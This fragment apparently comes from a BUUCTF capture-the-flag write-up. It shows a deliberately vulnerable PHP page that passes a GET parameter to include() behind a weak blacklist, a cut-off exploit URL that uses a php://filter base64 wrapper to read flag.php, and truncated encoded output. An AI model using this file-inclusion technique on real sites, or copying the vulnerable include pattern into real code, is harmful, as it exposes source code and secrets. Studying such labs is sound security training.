 BUUCTF在线评测
secret
cc2a49c1-fcd3-4456-9bfd-4ccf18c82e8a.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resour
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICA